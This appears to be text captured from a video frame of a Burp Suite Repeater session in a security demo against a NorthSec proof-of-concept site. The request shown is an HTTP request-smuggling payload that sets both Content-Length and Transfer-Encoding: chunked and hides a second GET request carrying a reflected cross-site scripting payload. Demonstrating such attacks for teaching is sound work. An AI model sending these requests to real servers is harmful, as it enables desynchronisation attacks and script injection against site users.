 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to GoSecure Inc. [15 user license]
Burp Project Intruder Repeater Window Help
Today's Streaming Sponsor
KPMG
Cyber Security
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
1 × 8007 × 8006 Not Found × 8007 Double CL × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × do - 1 req
do - null × gpost 1 × gpost 2 × 19 × 20 × 21 × simple 1 × simple 2 × discovery × 27 × 25 × 28 × hrs discovery × hrs 1 × 31 × 32 × ...
Send Cancel < > Target: http://simplewebsite.gosec.co
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: simplewebsite.gosec.co
3 Content-Length: 79
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /contact.php?test=123"><img/src="xx"onerror="alert(1)"> HTTP/1.1
9 Foo:
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
44 <ul>
45 <li>
<a href="https://nsec.io">NorthSec</a>
</li>
46 <li>
<a href="https://hackfest.ca">Hackfest</a>
</li>
47 <li>
<a href="https://montrehack.ca">MontreHack</a>
</li>
48 <li>
<a href="https://ringzer0ctf.com/">RingZer0</a>
</li>
49 </ul>
50 </div>
51
52 <div class="box">
53 <div style="font-size: 0.8em;">
POC created for <a href="https://nsec.io">NorthSec</a>
</div>
54 </div>
55 </div>
56 </div>
57 </body>
58 </html>
Search...
Done